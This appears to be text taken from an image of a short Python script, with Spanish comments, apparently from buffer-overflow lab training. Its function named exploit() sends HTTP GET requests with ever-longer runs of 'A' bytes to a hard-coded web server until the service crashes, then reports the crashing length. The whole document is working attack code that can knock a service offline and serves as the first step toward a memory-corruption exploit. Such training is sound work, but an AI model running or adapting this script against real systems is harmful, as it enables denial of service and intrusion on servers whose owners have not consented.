 1 #!/usr/bin/python3
2
3 from struct import pack
4 import socket, sys
5
6 # Variables globales
7 ip_address = "192.168.111.46"
8 port = 80
9
10 def exploit():
11
12     total_length = 100
13
14     while True:
15
16         try:
17             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18             s.settimeout(7)
19
20             s.connect((ip_address, port))
21
22             print("\n[+] Enviando %d bytes" % total_length)
23
24             s.send(b"GET " + b"\x41"*total_length + b" HTTP/1.1\r\n\r\n")
25             s.recv(1024)
26             s.close()
27
28             total_length += 100
29
30         except:
31             print("\n[!] El servicio al parecer se ha corrompido\n")
32             print("\n[i] El servicio ha crasheado con un total de %d bytes enviados" % total_length)
33             sys.exit(1)
34
35 if __name__ == '__main__':
36
37     exploit()